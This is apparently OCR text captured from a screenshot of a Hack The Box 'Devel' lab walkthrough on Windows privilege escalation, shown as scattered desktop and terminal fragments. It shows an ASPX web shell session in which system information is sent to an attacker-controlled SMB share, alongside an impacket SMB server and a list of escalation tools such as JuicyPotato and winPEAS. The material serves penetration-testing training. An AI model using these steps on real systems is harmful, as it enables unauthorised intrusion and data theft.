 [Windows+Privilege+Es...
*notes.ctb - /home/kali/...
ASPX Shell - Mozilla Fir...
*Untitled 1 - Mousepad
kali@kali: ~/htb/boxes/d...
Documents - File Manag...
09:01 AM
39%
kali@kali: ~/htb/boxes/devel
File Actions Edit View Help
Tunnel adapter Local Area Connection* 9:
   Media State . . . . . . . . . . . : Media disconnected
   Connection-specific DNS Suffix  . :
C:\inetpub\wwwroot>systeminfo > \\10.10.14.37\tools\systeminfo.txt
systeminfo > \\10.10.14.37\tools\systeminfo.txt
C:\inetpub\wwwroot>cd C:\temp
cd C:\temp
The system cannot find the path specified.
C:\inetpub\wwwroot>cd C:\windo
[*] Remaining connections []
^CTraceback (most recent call last):
  File "/usr/share/doc/python3-impacket/examples/smbserver.py"
, line 102, in <module>
    server.start()
  File "/usr/lib/python3/dist-packages/impacket/smbserver.py",
 line 4637, in start
    self.__server.serve_forever()
  File "/usr/lib/python3.8/socketserver.py", line 232, in serv
e_forever
    ready = selector.select(poll_interval)
  File "/usr/lib/python3.8/selectors.py", line 415, in select
    fd_event_list = self._selector.poll(timeout)
KeyboardInterrupt
kali@kali:~/htb/boxes/devel$ sudo impacket-smbserver tools .
juicypotato.zip        PsExec64.exe      winPEASany.exe
plink.exe              RoguePotato.exe
kali@kali:/opt/win-privesc/tools$ sudo impacket-smbserver tool
s .
[sudo] password for kali:
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE1
88 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E34
5A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
[HTB] 0:vpn  1:sudo* 2:bash-
"kali" 09:01 05-Sep-20